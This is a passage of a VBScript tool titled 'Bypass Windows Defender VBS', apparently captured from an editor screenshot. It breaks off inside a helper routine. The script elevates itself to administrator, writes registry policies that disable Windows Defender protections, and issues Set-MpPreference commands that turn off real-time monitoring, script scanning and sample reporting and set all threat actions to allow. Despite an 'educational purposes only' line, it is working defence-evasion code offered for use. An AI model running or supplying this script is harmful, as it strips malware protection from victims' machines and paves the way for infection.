 script.vbs
1 '' / Author : NYAN CAT
2 '' / Name : Bypass Windows Defender VBS
3 '' / Contact : https://github.com/NYAN-x-CAT
4
5 '' This program is distributed for educational purposes only.
6
7 '' Based on https://github.com/NYAN-x-CAT/Disable-Windows-Defender
8
9 If Not WScript.Arguments.Named.Exists("elevate") Then
10 CreateObject("Shell.Application").ShellExecute WScript.FullName _
11 , """" & WScript.ScriptFullName & """ /elevate", "", "runas", 1
12 WScript.Quit
13 End If
14
15 On Error Resume Next
16 Set WshShell = CreateObject("WScript.Shell")
17 WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware",1,"REG_DWORD"
18 WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableBehaviorMonitoring","1","REG_DWORD"
19 WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableOnAccessProtection","1","REG_DWORD"
20 WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableScanOnRealtimeEnable","1","REG_DWORD"
21
22 WScript.Sleep 100
23
24 outputMessage("Set-MpPreference -DisableRealtimeMonitoring $true")
25 outputMessage("Set-MpPreference -DisableBehaviorMonitoring $true")
26 outputMessage("Set-MpPreference -DisableBlockAtFirstSeen $true")
27 outputMessage("Set-MpPreference -DisableIOAVProtection $true")
28 outputMessage("Set-MpPreference -DisableScriptScanning $true")
29 outputMessage("Set-MpPreference -SubmitSamplesConsent 2")
30 outputMessage("Set-MpPreference -MAPSReporting 0")
31 outputMessage("Set-MpPreference -HighThreatDefaultAction 6 -Force")
32 outputMessage("Set-MpPreference -ModerateThreatDefaultAction 6")
33 outputMessage("Set-MpPreference -LowThreatDefaultAction 6")
34 outputMessage("Set-MpPreference -SevereThreatDefaultAction 6")
35
36
37 Sub outputMessage(byval args)
38 On Error Resume Next
Visual Basic file length : 1,915 lines : 43 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS